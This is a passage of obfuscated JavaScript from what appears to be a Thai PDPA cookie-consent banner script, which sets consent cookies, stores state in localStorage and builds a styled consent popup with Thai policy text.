_0x8936d5===_0x877e32;},'lYdWB':'PrqZh','mQmfA':'ZrAFa','LVsYQ':function(_0x5e13eb,_0xa93250){return _0x5e13eb*_0xa93250;},'EsSkA':'s_PDPA_clo'+'se'};if(_0x32f5e1){if(_0x3ad9a2[_0x1f809a(0x862,'a(X[')](_0x3ad9a2[_0x1f809a(0x7ef,'Skg9')],_0x3ad9a2[_0x1f809a(0x26a,'%y5x')]))_0x1876e6[_0x1f809a(0xac7,'kTrd')]=_0x3ad9a2[_0x1f809a(0x651,'(C7z')],_0x1694d6[_0x1f809a(0x934,']V&&')+_0x1f809a(0x3c9,'B^Gj')]=_0x3ef0da['userAgent'][_0x1f809a(0x598,'rEp&')](_0x3ad9a2[_0x1f809a(0x8b5,'j$nd')](_0x58eee1,0x7))||_0x3ad9a2[_0x1f809a(0x69b,'%y5x')];else{const _0x34b6dc=new Date();_0x34b6dc[_0x1f809a(0x698,'@CW$')](_0x3ad9a2[_0x1f809a(0x7b9,'Qfv$')](_0x34b6dc['getTime'](),_0x3ad9a2['LVsYQ'](_0x3ad9a2[_0x1f809a(0x101,'(C7z')](0x18,0x3c)*0x3c,0x3e8))),localStorage['setItem'](_0x3ad9a2[_0x1f809a(0x163,'kTrd')],_0x34b6dc[_0x1f809a(0x50b,'2A4c')+'g']());}}else localStorage['removeItem'](_0x3ad9a2[_0x1f809a(0x275,'0Nxi')]);document[_0x1f809a(0x4fe,'qx*F')+_0x1f809a(0x46d,'Q5Jm')](_0x1f809a(0x5ea,'Skg9'))[_0x1f809a(0x220,'*lZL')](_0xa5dcdd=>_0xa5dcdd[_0x1f809a(0x87e,'*h*f')]());}async function sb_sXqznxncYZ(_0x4a0106){const _0x50e5bc=_0x55bd57,_0x39697d={'YfGcX':function(_0x2f6e84,_0x5b3f46){return _0x2f6e84===_0x5b3f46;},'WVOwW':_0x50e5bc(0x2dc,'7l%l'),'gxXRA':_0x50e5bc(0xb54,'YZ8v'),'ABEsZ':_0x50e5bc(0xd52,')iex'),'WgebH':_0x50e5bc(0xc8b,'%%UT'),'dVrsU':_0x50e5bc(0x882,'^twf'),'KhWpf':_0x50e5bc(0x8d3,'ku@0'),'DXdTL':_0x50e5bc(0x830,'bCEM')+'index\x20for\x20'+'element:','uzUAm':function(_0x32ed56,_0x2f74d2){return _0x32ed56*_0x2f74d2;},'JcDSO':function(_0x1473ab,_0x338333){return _0x1473ab*_0x338333;},'mviHj':function(_0x9ff4a6,_0x4f9293){return _0x9ff4a6+_0x4f9293;},'ESiKL':function(_0x2174ae,_0x1644e3){return _0x2174ae(_0x1644e3);},'YWrFm':function(_0x5002ee,_0x40fb31,_0x63ed7e){return _0x5002ee(_0x40fb31,_0x63ed7e);},'omnWg':function(_0x4ccb0a){return _0x4ccb0a();},'VIugE':'s_PDPA','MwFxF':function(_0x50fd64,_0x3e1b65){return _0x50fd64!==_0x3e1b65;},'ufRoI':_0x50e5bc(0xde7,'2A4c'),'FsJCc':function(_0x18c848,_0x3692e2){return _0x18c848*_0x3692e2;},'KkWZi':function(_0x43f7bd,_0x114abb){return _0x43f7bd+_0x114abb;},'QlOME':_0x50e5bc(0x2c6,'j$nd'),'poJdy':function(_0x3fb246){return _0x3fb246();},'SBTtq':'waiting_ev'+_0x50e5bc(0xe42,'BMXS'),'szsmQ':function(_0x136b45,_0x916772){return _0x136b45===_0x916772;},'vYcqn':'sc_default','sCCYz':_0x50e5bc(0x306,'*h*f'),'vbQGP':function(_0x1e7cb7,_0x185c87){return _0x1e7cb7>_0x185c87;},'NfWzU':function(_0x4e591c,_0x1addd7){return _0x4e591c===_0x1addd7;},'nMIpa':_0x50e5bc(0xa1a,'bCEM'),'ZbNEc':function(_0x404842,_0x1289ee){return _0x404842(_0x1289ee);},'sxdIh':_0x50e5bc(0x253,'%%UT')+'t','eGnaB':function(_0x5b73b0){return _0x5b73b0();},'KMALD':function(_0x3e49f3,_0xd676d0){return _0x3e49f3(_0xd676d0);},'hecAy':'Swkel'};countSbTimeout=0x5;let _0x494f3c=_0x39697d['VIugE'],_0x2d7560=0x16d;var _0x1c6524='';if(_0x2d7560){if(_0x39697d[_0x50e5bc(0x84e,'Q5Jm')](_0x39697d[_0x50e5bc(0x148,'j$nd')],'xixSI')){var _0x49529a=new Date();_0x49529a[_0x50e5bc(0x6b9,'mO$2')](_0x39697d[_0x50e5bc(0xf7,'iZ@q')](_0x49529a[_0x50e5bc(0xba6,'iZ@q')](),_0x39697d[_0x50e5bc(0x6bc,'2A4c')](_0x39697d[_0x50e5bc(0x9dd,'qx*F')](_0x39697d[_0x50e5bc(0x8d6,'(C7z')](_0x2d7560,0x18),0x3c)*0x3c,0x3e8))),_0x1c6524=_0x50e5bc(0xd21,'tfwx')+_0x49529a[_0x50e5bc(0xc83,'@1k9')+'g']();}else{if(_0x39697d['YfGcX'](_0x1e27a3['id'],_0x39697d[_0x50e5bc(0x84b,'@CW$')])||_0xf5acb3[_0x50e5bc(0x7c7,']V&&')](_0x39697d[_0x50e5bc(0xe38,'4Q2m')]))return;const _0x540d94=_0x197101[_0x50e5bc(0x5eb,'ku@0')+'dStyle'](_0x1e6a34),_0x39514f=_0x540d94[_0x50e5bc(0xd54,'(C7z')+_0x50e5bc(0x73f,'Fhl2')](_0x39697d[_0x50e5bc(0x20f,'4EWp')]);_0x39697d['YfGcX'](_0x39514f,_0x39697d[_0x50e5bc(0x73c,'oZ)0')])&&(_0x104020[_0x50e5bc(0x948,'BMXS')][_0x50e5bc(0x1ee,'s!pT')+'y'](_0x39697d[_0x50e5bc(0x53d,'bCEM')],_0x39697d[_0x50e5bc(0x34c,'iZ@q')],_0x39697d[_0x50e5bc(0x912,'!Fm[')]),_0x47306f[_0x50e5bc(0x201,'YZ8v')](_0x39697d[_0x50e5bc(0xa91,'qx*F')],_0x15dd8e));}}document['cookie']=_0x39697d['mviHj'](_0x39697d[_0x50e5bc(0x743,'oC2c')](_0x39697d[_0x50e5bc(0x6af,'(vb#')](_0x494f3c,'=')+(_0x4a0106||''),_0x1c6524),_0x39697d[_0x50e5bc(0x674,'4EWp')]),await _0x39697d[_0x50e5bc(0xb9e,'gePt')](sb_9XhgWqFumi),await sb_tBUkhdFW73();let _0x11ea6a=JSON[_0x50e5bc(0x636,'^twf')](localStorage[_0x50e5bc(0x9d0,'Q5Jm')](_0x39697d[_0x50e5bc(0x244,'7l%l')]))||[];if(_0x39697d['szsmQ'](sbDefaultConsentCookie,_0x39697d[_0x50e5bc(0xc33,'!Fm[')])){if(_0x39697d[_0x50e5bc(0x713,'bUpW')]('XJxeH',_0x39697d[_0x50e5bc(0xe3d,'Fhl2')]))_0x39697d[_0x50e5bc(0x662,'2A4c')](sb_M3yC16ZwRS),_0x39697d[_0x50e5bc(0xdb6,'Skg9')](sb_hQT0F8JvNU);else{const _0x23d7f0=_0x34858f[_0x50e5bc(0xcb3,'tfwx')][_0x50e5bc(0x56d,'oZ)0')]('\x20'),_0x17463d=_0x23d7f0[0x0];if(_0x17463d>0x0){const _0x500b9d=_0x39697d[_0x50e5bc(0xe3a,'oKEL')](_0x39697d['JcDSO'](_0x17463d,0x7),0x18)*0x3c*0x3c*0x3e8,_0x49cbfe=new _0x14e477();_0x11819f=_0x39697d[_0x50e5bc(0xafd,'y$]]')](_0x49cbfe[_0x50e5bc(0xdc3,'0Nxi')](),_0x500b9d);}}}while(_0x39697d['vbQGP'](_0x11ea6a['length'],0x0)){if(_0x39697d[_0x50e5bc(0x392,'Qfv$')](_0x39697d[_0x50e5bc(0xc71,'4EWp')],'HVikw'))_0x39697d[_0x50e5bc(0x5e6,']V&&')](sb_1HeUmhOpr6,_0x11ea6a[_0x50e5bc(0x689,'Skg9')]());else{const _0x527d44=new _0x557085();return _0x527d44[_0x50e5bc(0x2ab,'oZ)0')](_0x527d44['getTime']()+_0x286648),_0x527d44;}}localStorage[_0x50e5bc(0x9c5,'0Nxi')](_0x50e5bc(0x675,'Xu!f')+_0x50e5bc(0x109,'rEp&')),localStorage[_0x50e5bc(0x630,'gSIs')](_0x39697d['sxdIh']),sb_IdCXcVkzeq(),sb_DEnl1VhuKy(),_0x39697d['eGnaB'](sb_5sWoWTdJfB),_0x39697d[_0x50e5bc(0x7df,'Xu!f')](sb_VMER4cvW7f,!![]),Array[_0x50e5bc(0xd02,'!Fm[')](sbXpathsToClick)&&_0x39697d['vbQGP'](sbXpathsToClick[_0x50e5bc(0xcb9,'oKEL')],0x0)&&(_0x39697d['NfWzU'](_0x39697d[_0x50e5bc(0xb86,'*lZL')],_0x39697d[_0x50e5bc(0x66f,'%%UT')])?sbXpathsToClick[_0x50e5bc(0x6f0,'^twf')](_0x5048de=>{const _0x4b2ad8=_0x50e5bc,_0xb67e4={'wLwzI':_0x4b2ad8(0x3d4,'oKEL'),'KoIcR':function(_0x1335aa,_0x508125){const _0x22bf26=_0x4b2ad8;return _0x39697d[_0x22bf26(0x76f,'[a[y')](_0x1335aa,_0x508125);}};_0x39697d['YWrFm'](setTimeout,()=>{const _0x5bc9d0=_0x4b2ad8;_0xb67e4['wLwzI']==='QJNgN'?_0xb67e4[_0x5bc9d0(0xd69,'j$nd')](sb_azV1n14YK1,_0x5048de):_0x4817b0=_0x48d4ed[_0x5bc9d0(0x2a0,'rEp&')][_0x5bc9d0(0x9f3,'BMXS')];},0x64);}):_0x123e9b=_0x39697d[_0x50e5bc(0x2f3,'B^Gj')](_0x476976));}function sb_WKPzmGKW0E(_0x4e7161,_0x39f314){const _0x1c6cbe=_0x55bd57,_0x33775f={'aLnxe':_0x1c6cbe(0x685,'gAkl')},_0x4b889e=sb_WKPzmGKW0E[_0x1c6cbe(0x3c1,'y$]]')]||(sb_WKPzmGKW0E['canvas']=document[_0x1c6cbe(0xcb7,'Skg9')+'ent'](_0x33775f['aLnxe'])),_0x4ab4e7=_0x4b889e[_0x1c6cbe(0xf8,'mO$2')]('2d');_0x4ab4e7['font']=_0x39f314;const _0x149be2=_0x4ab4e7[_0x1c6cbe(0xc3d,'4Q2m')+'t'](_0x4e7161);return Math[_0x1c6cbe(0xb6c,'2A4c')](_0x149be2['width']);}function sb_2Jjw1D6oq6(_0xe5f491=!![]){const _0x416e53=_0x55bd57,_0xa79a22={'rWzWV':'childList','QEFfh':function(_0xd5e454,_0xd87929){return _0xd5e454===_0xd87929;},'gtwFt':_0x416e53(0x321,'ku@0'),'EOYFS':function(_0x3c2e81,_0x5a52e3){return _0x3c2e81===_0x5a52e3;},'RcfLC':_0x416e53(0x47c,'^twf'),'dDmcc':function(_0x2128d3,_0x59318f){return _0x2128d3===_0x59318f;},'kElpT':_0x416e53(0x797,'rEp&'),'SuXIb':_0x416e53(0x7f2,'j$nd'),'REVRH':function(_0x49455c,_0x476a8d){return _0x49455c>_0x476a8d;},'ulptn':function(_0x21ff79,_0x5a5ca6){return _0x21ff79+_0x5a5ca6;},'zEyiy':_0x416e53(0x40e,'B^Gj'),'yCHMR':function(_0x8f2daf,_0x396431){return _0x8f2daf+_0x396431;},'kdKWd':function(_0x4fb7b3,_0x138822){return _0x4fb7b3+_0x138822;},'SEkrH':function(_0x33a631,_0xae95dc){return _0x33a631+_0xae95dc;},'wLkRz':function(_0x277129,_0x1bf06b){return _0x277129||_0x1bf06b;},'mAptf':function(_0x4c2df8,_0x53ad10){return _0x4c2df8+_0x53ad10;},'KzYSa':function(_0x56657b,_0xe2a32a){return _0x56657b*_0xe2a32a;},'DnfIS':function(_0x2ead54,_0x846229){return _0x2ead54+_0x846229;},'NVKsU':_0x416e53(0x215,')iex'),'LxoMa':function(_0x3aea42,_0x32a059){return _0x3aea42+_0x32a059;},'FQiYn':function(_0x355bb2,_0x3861d0){return _0x355bb2+_0x3861d0;},'yaXfB':'div','kLpJh':_0x416e53(0x155,')iex')+'ี้เพื่อปรั'+'บปรุงประสิ'+_0x416e53(0x277,'1DWE')+'ำงาน,\x20ประส'+_0x416e53(0x7cd,'qx*F')+_0x416e53(0xc47,'Skg9')+'ซต์,\x20การวิ'+'เคราะห์ข้อ'+_0x416e53(0x6da,'kTrd')+_0x416e53(0x7ab,'4NPg')+'ิจกรรมการต'+'ลาดของเรา\x20'+_0x416e53(0x861,'YZ8v')+'ิดประโยชน์'+'สูงสุดในกา'+_0x416e53(0x6bb,')iex')+_0x416e53(0x680,'iZ@q')+_0x416e53(0x142,'mO$2')+_0x416e53(0x7c9,'4EWp')+_0x416e53(0xa8f,'[a[y')+_0x416e53(0x5fb,'y$]]')+_0x416e53(0x316,'bCEM')+_0x416e53(0xc34,'FGBb')+'หรับงานดัง'+'กล่าว','lvRwf':function(_0x216efb,_0x1288e7,_0xef7f08){return _0x216efb(_0x1288e7,_0xef7f08);},'LYlpU':_0x416e53(0x699,'(vb#'),'gfdON':'80%','mrksT':'50%','iOfSg':function(_0x165e80,_0x55c3c8){return _0x165e80<_0x55c3c8;},'dECbL':_0x416e53(0x774,'4Q2m'),'FQvaU':_0x416e53(0xa4a,'gSIs')+'onster','uWjdC':function(_0x7c27ff,_0x274a30){return _0x7c27ff!==_0x274a30;},'ExdIW':_0x416e53(0xa07,'DEBT'),'NvDVJ':_0x416e53(0x72f,'Xu!f'),'DMiab':function(_0xca311a,_0x81677e){return _0xca311a===_0x81677e;},'sgjEc':_0x416e53(0xbbb,'%y5x'),'WFSoV':function(_0x11d1e5,_0x1d98c5){return _0x11d1e5===_0x1d98c5;},'KNoWY':_0x416e53(0x9c1,')iex'),'ODbxd':'text-align'+_0x416e53(0xe12,'1DWE')+_0x416e53(0x2a2,'gSIs')+_0x416e53(0x31f,'bUpW')+':214748364'+'7;','hjkyI':function(_0x584adf,_0x17ab0f,_0x35a4a9){return _0x584adf(_0x17ab0f,_0x35a4a9);}};if(document['getElement'+'ById']('consent'))return;const _0xf08e17=document[_0x416e53(0x1ad,'bUpW')+_0x416e53(0xe2b,'4Q2m')](_0xa79a22[_0x416e53(0x474,'gSIs')]);_0xf08e17['setAttribu'+'te']('id',_0x416e53(0xd88,'%y5x'));const _0x3e8109=_0xa79a22['kLpJh'];let _0x294e1a='';if(sbConfigPolicyText){let _0x6ca490=sbConfigPolicyText[_0x416e53(0xdf6,'rEp&')]('\x5cn');_0x6ca490[_0x416e53(0xb72,'4EWp')](_0x241322=>{const _0x2264f2=_0x416e53;if(_0xa79a22['REVRH'](_0x241322['length'],_0x294e1a[_0x2264f2(0xc9d,'(C7z')])){if(_0xa79a22[_0x2264f2(0x602,'j$nd')](_0x2264f2(0x71e,'O1W5'),_0x2264f2(0x1ae,'rEp&')))_0x294e1a=_0x241322;else{if(_0x333879[_0x2264f2(0x75b,'4EWp')]===_0xa79a22[_0x2264f2(0x2de,'7l%l')]&&_0x297464[_0x2264f2(0xdd6,'BMXS')][_0x2264f2(0x82a,'gePt')]>0x0)_0x202849=!![];else{if(_0xa79a22[_0x2264f2(0x2a9,'iZ@q')](_0x43596f[_0x2264f2(0xc84,'gAkl')],_0xa79a22[_0x2264f2(0xc98,'^twf')])&&_0xa79a22[_0x2264f2(0x45b,'(vb#')](_0x59dae3[_0x2264f2(0x2b3,'Q5Jm')+_0x2264f2(0x7cc,'Qfv$')],_0xa79a22[_0x2264f2(0x78b,'oKEL')])){const _0x1077b2=_0x241bc2['getCompute'+_0x2264f2(0x659,'7l%l')](_0x338cb0[_0x2264f2(0x554,'rEp&')]);_0xa79a22[_0x2264f2(0x4b2,'Fhl2')](_0x1077b2[_0x2264f2(0x553,'bUpW')+_0x2264f2(0x4b5,'mO$2')](_0x2264f2(0xb8f,'Skg9')),_0xa79a22[_0x2264f2(0x847,')iex')])&&_0x3fb481[_0x2264f2(0x900,'0Nxi')]['id']!==_0xa79a22[_0x2264f2(0x773,'%%UT')]&&!_0x414203[_0x2264f2(0x9a4,'%%UT')][_0x2264f2(0x2ba,'Skg9')](_0x2264f2(0xdc5,'kTrd'))&&(_0x4700e5=!![]);}}}}});}else _0x294e1a=_0x3e8109;const _0x3e69d5=_0xa79a22[_0x416e53(0x464,'7l%l')](sb_WKPzmGKW0E,_0x294e1a,_0xa79a22[_0x416e53(0x288,'0Nxi')]);let _0x41648c=_0xa79a22[_0x416e53(0x688,')iex')],_0x432fc7=_0xa79a22[_0x416e53(0xcc2,'iZ@q')];_0xa79a22['iOfSg'](_0x3e69d5,0x352)&&window[_0x416e53(0x722,'!Fm[')][_0x416e53(0x792,'%%UT')]>0x400&&(_0x41648c=_0xa79a22[_0x416e53(0xa54,'bCEM')],_0x432fc7=_0xa79a22[_0x416e53(0xd5d,'7l%l')]);let _0x884662='';if(sbUrl['includes'](_0xa79a22[_0x416e53(0x6ec,'%y5x')])){if(_0xa79a22[_0x416e53(0xde8,'%y5x')](_0xa79a22[_0x416e53(0xbf9,'7l%l')],_0xa79a22[_0x416e53(0xac9,'4EWp')]))_0xe5f491=![];else{const _0x294766=_0xa79a22[_0x416e53(0x744,'(vb#')](_0xa79a22[_0x416e53(0x73e,'BMXS')](_0x42498a,'_'),_0x4bf254),_0x5df27b=_0x1352ee[_0x416e53(0x62e,'%%UT')][_0x416e53(0x238,'rEp&')];_0x301989==_0xa79a22[_0x416e53(0xd64,'@1k9')]?_0x971a7b[_0x416e53(0x46f,'oZ)0')]=_0xa79a22[_0x416e53(0xe1a,'*h*f')](_0xa79a22[_0x416e53(0xa66,'gSIs')](_0xa79a22[_0x416e53(0x9d6,'s!pT')](_0x294766,'='),_0xa79a22[_0x416e53(0xa5c,'^twf')](_0x521b09,'')),_0x4ea50c)+(';Domain=.'+_0x5df27b+_0x416e53(0x5aa,'Q5Jm')):_0x2973c0['cookie']=_0xa79a22['mAptf'](_0xa79a22[_0x416e53(0x719,'a(X[')](_0x294766,'=')+(_0x122ebb[_0x416e53(0x4a2,'gSIs')](_0x536bed)||'')+_0x136fe9,';Domain=.'+_0x5df27b+_0x416e53(0xca9,'gePt'));}}if(_0xe5f491){if(_0xa79a22[_0x416e53(0x90e,'^twf')](_0x416e53(0x5a9,'O1W5'),_0xa79a22[_0x416e53(0xa37,'*lZL')]))_0x884662=_0x416e53(0xc23,'y$]]')+_0x416e53(0x487,'[a[y')+'nd-color:#'+_0x416e53(0xd7d,'mO$2')+'dding-left'+_0x416e53(0xb23,'j$nd')+_0x416e53(0xd31,'[a[y')+_0x416e53(0x963,'0Nxi')+_0x416e53(0x3f0,'^twf')+_0x416e53(0xba0,'@1k9')+_0x416e53(0xc08,'@CW$')+_0x416e53(0x9f5,']V&&')+_0x416e53(0xaa9,'4EWp')+_0x416e53(0x783,'oZ)0')+_0x416e53(0xdb4,'oKEL')+_0x416e53(0x260,'j$nd')+_0x416e53(0x3af,'bCEM')+_0x416e53(0xca8,'gSIs')+_0x416e53(0xdc7,'oKEL')+_0x416e53(0x41c,'YZ8v')+_0x416e53(0xd3e,'Qfv$')+'85;\x20text-d'+_0x416e53(0x65d,'0Nxi')+_0x416e53(0x7cb,'gePt')+_0x416e53(0x80a,'j$nd')+_0x416e53(0x240,'Qfv$')+'\x20!importan'+'t;\x22\x0a\x20\x20\x20\x20\x20\x20'+_0x416e53(0xda2,'@1k9')+_0x416e53(0x2ac,'@CW$')+_0x416e53(0xc70,'FGBb')+_0x416e53(0x83e,'gePt')+_0x416e53(0x85e,'ku@0')+'\x22Customer\x20'+_0x416e53(0x3f4,'oC2c')+_0x416e53(0xd63,'j$nd')+_0x416e53(0x9b7,')iex')+'rc=\x22https:'+_0x416e53(0xb5c,'4Q2m')+_0x416e53(0xa6c,'1DWE')+_0x416e53(0x7b2,'Xu!f')+_0x416e53(0xc15,'(vb#')+'ai-marketi'+'ng.svg\x22\x20st'+_0x416e53(0x9c9,'@CW$')+'n:\x200\x20!impo'+_0x416e53(0x1ea,'%y5x')+_0x416e53(0x5e0,'2A4c')+'title=\x22Cus'+_0x416e53(0x359,'a(X[')+_0x416e53(0x781,'bCEM')+_0x416e53(0xc88,'(vb#')+_0x416e53(0xa87,'gSIs')+_0x416e53(0x1b9,'a(X[')+_0x416e53(0x46b,'gSIs')+_0x416e53(0xae5,'gSIs')+'v>';else{if(_0x4f5974[_0x1208b7]['startsWith'](_0x416e53(0x80d,'YZ8v'))){let _0x2f05c4=_0x3192fb[_0x3156c2]['split']('=');if(_0x2f05c4[0x0]&&_0x2f05c4[0x1]){var _0x4f14b0='',_0x412e75=new _0xc48d33();_0x412e75[_0x416e53(0x152,'BMXS')](_0xa79a22[_0x416e53(0x8c3,'bCEM')](_0x412e75['getTime'](),_0xa79a22[_0x416e53(0xdbe,'O1W5')](0x3c,0x3c)*0x3e8)),_0x4f14b0=_0xa79a22[_0x416e53(0x707,'DEBT')](_0xa79a22['NVKsU'],_0x412e75['toUTCStrin'+'g']());const _0x24aa85=_0x56b1fe['location'][_0x416e53(0xa68,'1DWE')];_0x2eb690[_0x416e53(0x319,'rEp&')]=_0xa79a22['mAptf'](_0xa79a22[_0x416e53(0xcc7,'4Q2m')](_0xa79a22[_0x416e53(0x368,'BMXS')](_0xa79a22[_0x416e53(0x8cb,'gAkl')](_0x2f05c4[0x0],'='),_0x2f05c4[0x1]||''),_0x4f14b0),';Domain=.'+_0x24aa85+_0x416e53(0x9ac,'*lZL'));}}}}_0xf08e17[_0x416e53(0x90c,'(vb#')]=_0x416e53(0xe0f,'Skg9')+'yle=\x22backg'+_0x416e53(0xdb3,'1DWE')+'r:'+sbConsentBgColor+(_0x416e53(0x582,'YZ8v')+_0x416e53(0x956,'a(X[')+_0x416e53(0x4e9,'4Q2m')+':')+_0x432fc7+(_0x416e53(0x13b,'@1k9')+'width:')+_0x41648c+(_0x416e53(0xa24,'@CW$')+_0x416e53(0xcf8,'0Nxi')+_0x416e53(0x706,'s!pT')+';border:\x201'+'px\x20solid\x20#'+_0x416e53(0xa80,'O1W5')+'t-family:\x27'+_0x416e53(0x99b,'FGBb')+_0x416e53(0x600,'s!pT')+_0x416e53(0x1cb,'s!pT')+_0x416e53(0xc9e,'Q5Jm')+_0x416e53(0xc1f,'BMXS')+_0x416e53(0x377,'2A4c')+_0x416e53(0x4cd,'qx*F')+_0x416e53(0x918,'mO$2')+_0x416e53(0xa59,'DEBT')+'ndex:21474'+'83647;')+sbCssConsentConfig+('\x22>\x0a\x20\x20\x20\x20<di'+'v\x20style=\x22p'+_0x416e53(0x93a,'!Fm[')+_0x416e53(0x6c6,')iex'))+sbConsentTextColor+('!important'+';\x22>\x0a\x20\x20\x20\x20\x20\x20'+_0x416e53(0x308,'Qfv$')+_0x416e53(0x62a,'gSIs')+_0x416e53(0x4bf,'Xu!f')+'argin-bott'+_0x416e53(0xce0,'^twf')+_0x416e53(0xb22,'Fhl2'))+sbConfigPolicyTitle+(_0x416e53(0xc61,'4EWp')+'iv>\x0a\x20\x20\x20\x20\x20\x20'+_0x416e53(0x1ab,'tfwx')+_0x416e53(0x8a7,'4Q2m')+'ght:20px;f'+_0x416e53(0xa73,'kTrd')+'4px;margin'+_0x416e53(0x488,'O1W5')+_0x416e53(0x421,'Xu!f')+_0x416e53(0x5b3,'B^Gj')+'e-wrap;tex'+_0x416e53(0xc31,'a(X[')+_0x416e53(0x59e,'qx*F')+'\x20\x20\x20\x20\x20')+(sbConfigPolicyText?.[_0x416e53(0x981,'ku@0')]('\x5cn','\x0a')[_0x416e53(0x13f,'(C7z')]('\x5ct','\x09')||_0x3e8109)+('\x0a\x20\x20\x20\x20\x20\x20</d'+'iv>\x0a\x20\x20\x20\x20\x20\x20'+_0x416e53(0x63e,'oZ)0')+'=\x22text-ali'+_0x416e53(0x3f9,'Xu!f')+_0x416e53(0xd6a,'gAkl')+_0x416e53(0x3f6,'BMXS')+_0x416e53(0x340,']V&&')+_0x416e53(0x814,'oZ)0')+_0x416e53(0x5a5,'gePt')+'\x27,Arial,\x20H'+_0x416e53(0x802,'rEp&')+_0x416e53(0xd61,'O1W5')+';color:')+(_0xa79a22['WFSoV'](sbConsentTextColor,_0xa79a22[_0x416e53(0xd12,'rEp&')])?_0x416e53(0xbd0,'*h*f'):sbConsentTextColor)+(_0x416e53(0x1f9,'Xu!f')+_0x416e53(0x121,'^twf')+'ht:400;fon'+'t-size:12p'+_0x416e53(0x51f,'4EWp')+'ight:1.5re'+'m;\x22\x20href=\x22')+_0xa79a22[_0x416e53(0xbb0,'oC2c')](sbConfigPolicyLink,'#')+(_0x416e53(0x2f2,'^twf')+_0x416e53(0x5fc,'*h*f')+_0x416e53(0x16e,'2A4c')+_0x416e53(0x9f0,'FGBb')+_0x416e53(0xd7a,'DEBT')+_0x416e53(0x68a,'Qfv$')+_0x416e53(0x367,'^twf'))+sbConsentButtonColor+(_0x416e53(0x32e,'oZ)0')+_0x416e53(0xb4a,'2A4c')+'d-color:')+sbConsentButtonColor+('!important'+_0x416e53(0x6b8,'4EWp')+_0x416e53(0xce1,'BMXS'))+sbConsentButtonColor+('!important'+_0x416e53(0x591,'[a[y'))+sbConsentButtonTextColor+(_0x416e53(0xbdb,'4Q2m')+';padding:0'+_0x416e53(0xc8d,'gSIs')+_0x416e53(0x6eb,'gSIs')+'dius:8px;m'+_0x416e53(0x9fc,'qx*F')+_0x416e53(0xd6f,'gePt')+_0x416e53(0xb58,'YZ8v')+';font-weig'+_0x416e53(0x988,'y$]]')+'t-size:16p'+_0x416e53(0xc87,'j$nd')+'k=\x22sb_sXqz'+_0x416e53(0xdb1,'oKEL')+_0x416e53(0x92a,'4EWp')+_0x416e53(0xb12,'%y5x')+_0x416e53(0x189,'DEBT')+'มด\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x416e53(0x4e3,'7l%l')+_0x416e53(0xb76,'oZ)0')+_0x416e53(0x41f,'Xu!f')+_0x416e53(0x8e2,'qx*F'))+_0x884662+(_0x416e53(0x411,'gAkl')+'\x20\x20'),_0xf08e17[_0x416e53(0x83f,'*h*f')]['cssText']=_0xa79a22[_0x416e53(0xb2e,'a(X[')],document['body'][_0x416e53(0x971,'s!pT')+'d'](_0xf08e17),sb_fiQ8Jzbygp(),setTimeout(sb_fiQ8Jzbygp,0x1f4),_0xa79a22[_0x416e53(0x8eb,'%y5x')](setTimeout,sb_fiQ8Jzbygp,0x7d0);}function sb_QOjJ02ZhtZ(){const _0x27b71c=_0x55bd57,_0x570805={'kDzkI':function(_0x57de4c,_0x2c7cd3){return _0x57de4c(_0x2c7cd3);},'mwugY':_0x27b71c(0x34b,'tfwx')+_0x27b71c(0x758,'7l%l'),'ZJlge':function(_0x56715a,_0x5d7d3d){return _0x56715a===_0x5d7d3d;},'IxgTN':_0x27b71c(0x8f1,'1DWE'),'JoroV':function(_0x13da60){return _0x13da60();},'RSuCK':'not_store','iaNat':function(_0xd2c005,_0xddeee8){return _0xd2c005+_0xddeee8;},'XphTv':function(_0x3fda4c,_0x9d7f2){return _0x3fda4c*_0x9d7f2;},'pwkvX':';\x20expires=','unyck':function(_0x2f5f1d,_0xa606e6){return _0x2f5f1d+_0xa606e6;},'YMEDj':function(_0xaed78a,_0x167d4c){return _0xaed78a||_0x167d4c;},'HRRaJ':';\x20path=/'};if(!document[_0x27b71c(0x3c3,'1DWE')+_0x27b71c(0xe05,'7l%l')](_0x570805[_0x27b71c(0x8da,'Skg9')])){if(_0x570805['ZJlge'](_0x570805['IxgTN'],_0x570805[_0x27b71c(0x2d3,'7l%l')])){const _0x4854dc=document[_0x27b71c(0x1ad,'bUpW')+'ent'](_0x27b71c(0x50e,'(C7z'));_0x4854dc[_0x27b71c(0x620,'ku@0')+'te']('id',_0x570805[_0x27b71c(0x8da,'Skg9')]),_0x4854dc['innerHTML']=_0x27b71c(0x4c2,'(vb#')+_0x27b71c(0x53a,'Q5Jm')+'://cdn.sab'+_0x27b71c(0x671,'@1k9')+'t-store-ev'+'ent.svg\x22\x20s'+_0x27b71c(0xcfd,'s!pT')+_0x27b71c(0x962,'(vb#')+';bottom:16'+_0x27b71c(0xe44,'DEBT')+_0x27b71c(0xc46,'oC2c')+'\x20',document[_0x27b71c(0xb27,'iZ@q')][_0x27b71c(0x4ad,'2A4c')+'d'](_0x4854dc);}else{const _0x255d3f=_0x153158[_0x103c5a];(_0x255d3f[_0x27b71c(0x9c3,'Xu!f')]&&_0xf95c23[_0x27b71c(0x4c9,'4EWp')](_0x4424ad=>_0x255d3f['src'][_0x27b71c(0xca7,'bUpW')](_0x4424ad))||_0x255d3f['id']&&_0x202d12[_0x27b71c(0xa2c,'^twf')](_0x20cbfa=>_0x255d3f['id'][_0x27b71c(0x1c5,'y$]]')](_0x20cbfa))||_0x255d3f[_0x27b71c(0xb5f,'FGBb')]&&_0x384a67[_0x27b71c(0xca2,'%%UT')](_0x5bc7eb=>_0x255d3f[_0x27b71c(0xb65,'Fhl2')][_0x27b71c(0x1f3,'O1W5')](_0x5bc7eb)))&&(_0x1a9c36=!![],_0x570805[_0x27b71c(0x425,'YZ8v')](_0x24add5,_0x255d3f));}}_0x570805[_0x27b71c(0x28f,'bCEM')](sb_hQT0F8JvNU);let _0x2a43bc=_0x27b71c(0x901,'@1k9')+_0x27b71c(0xc03,'mO$2'),_0x39b1e1=0x16d;var _0x3432e8='',_0x4471db=_0x570805[_0x27b71c(0xd1d,'Fhl2')];if(_0x39b1e1){var _0x159412=new 